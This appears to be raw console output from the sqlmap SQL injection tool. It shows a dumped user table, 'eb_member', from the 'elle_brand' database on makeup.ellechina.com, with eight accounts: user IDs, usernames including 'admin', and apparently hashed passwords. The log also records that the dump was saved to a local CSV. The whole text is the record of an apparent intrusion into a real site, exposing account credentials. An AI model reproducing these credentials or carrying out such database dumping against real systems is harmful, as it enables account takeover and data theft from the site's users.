 [12:07:53] [INFO] postprocessing table dump
Database: elle_brand
Table: eb_member
[8 entries]
+---------+-----+---------+-----------+------------+---------------------
------+
| uid | gid | credits | username | dateline | password
|
+---------+-----+---------+-----------+------------+---------------------
------+
| 2138661 | 1 | 0 | admin | 1351687829 | 77529b68d130d125ff07a534a7b
69adb |
| 2138684 | 1 | 0 | sunlifeng | 1351694790 | baceede4487911602bf620b25fd
2b6ca |
| 1901017 | 1 | 0 | ykmxji32 | 1351694804 | 83340f5749fda967275bb83a0f5
f215b |
| 2138685 | 1 | 0 | sdsfyuu | 1351695307 | e3ef922f957697882617e92c45c
729b0 |
| 2138686 | 1 | 0 | sdghgf22 | 1351695625 | 1209eb438460005597cd0727d1a
64c63 |
| 2138687 | 1 | 0 | ????? | 1351695860 | ff1e3f9c607d84fdf88d2cd8ded
a6188 |
| 2138689 | 1 | 0 | ???? | 1351695980 | da7495a4f48b96477a084b785a7
71483 |
| 2138688 | 1 | 0 | ???? | 1351695991 | 35f1b228445e6d6ea71a4c4e24a
2b162 |
+---------+-----+---------+-----------+------------+---------------------
------+
[12:07:54] [INFO] table 'elle_brand.eb_member' dumped to CSV file 'C:\Python27\s
qlmap\output\makeup.ellechina.com\dump\elle_brand\eb_member.csv'
[12:07:54] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou